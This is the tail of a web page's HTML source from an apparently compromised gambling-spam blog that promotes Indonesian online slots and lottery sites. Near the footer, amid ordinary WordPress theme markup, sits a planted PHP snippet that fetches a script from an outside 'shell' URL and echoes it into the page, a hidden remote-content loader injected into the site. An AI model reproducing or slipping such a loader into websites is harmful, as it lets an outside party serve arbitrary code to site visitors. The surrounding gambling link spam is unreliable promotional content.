            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/" title="Permalink to: Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain"> Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Provider-Slot-Online-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/situs-egyptian-slots-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-egyptian-slots-online-2025/" title="Permalink to: Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain"> Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/" title="Permalink to: Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang"> Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kutai-kartanegara/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orgiraq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orgiraq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>